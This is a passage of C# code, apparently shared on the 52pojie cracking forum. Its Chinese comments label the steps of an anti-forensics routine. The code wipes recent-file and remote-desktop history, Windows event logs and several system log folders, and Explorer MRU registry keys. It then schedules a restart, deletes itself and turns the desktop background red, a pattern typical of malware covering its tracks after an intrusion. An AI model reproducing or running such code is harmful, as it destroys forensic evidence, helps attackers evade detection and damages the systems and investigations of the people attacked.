 {
//删除最近使用文件
ManagementProcess.clearRecent();
//删除远程桌面连接历史
ManagementProcess.clearRdpMru();
}
catch (Exception)
{
}
try
{
ManagementProcess.ClearDirectory(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.Windows), "System32\\Winevt\\Log
ManagementProcess.ClearDirectory(Program.systemDrive + "Windows\\System32\\LogFiles\\HTTPERR\\");
ManagementProcess.ClearDirectory(Program.systemDrive + "Windows\\System32\\LogFiles\\WMI\\RtBackup");
ManagementProcess.ClearDirectory(Program.systemDrive + "Windows\\System32\\LogFiles\\Scm");
ManagementProcess.ClearAllEventLogs();
}
catch (Exception)
{
}
try
{
ManagementProcess.ClearRegistryKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU");
ManagementProcess.ClearRegistryKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\WordWheelQuery");
ManagementProcess.ClearRegistryKey("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU");
ManagementProcess.ClearRegistryKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RecentDocs");
}
catch (Exception)
{
}
try
{
//创建重启任务，删除自身
ManagementProcess.ScheduleRestartAndExit();
ManagementProcess.DeleteItself();
}
catch (Exception)
{
}
try
{
//设置桌面背景红色，恢复当前用户桌面壁纸默认
ManagementProcess.SetDesktopBackgroundToSolidColor("255 0 0");
ManagementProcess.SystemParametersInfo(20, 0, null, 3);
}
吾爱破解论坛
www.52pojie.cn